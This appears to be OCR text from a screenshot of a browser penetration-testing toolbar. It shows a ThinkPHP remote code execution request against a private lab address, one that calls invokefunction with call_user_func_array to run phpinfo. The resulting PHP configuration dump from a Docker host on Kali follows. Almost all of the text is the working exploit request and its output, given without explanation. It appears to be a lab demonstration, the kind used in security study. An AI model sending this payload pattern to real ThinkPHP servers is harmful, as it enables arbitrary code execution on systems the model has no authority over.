 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://192.168.136.128:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1`
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 7.2.5
php
System Linux 6aa38b110142 4.15.0-kali2-amd64 #1 SMP Debian 4.15.11-1kali1 (2018-03-21) x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-
password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled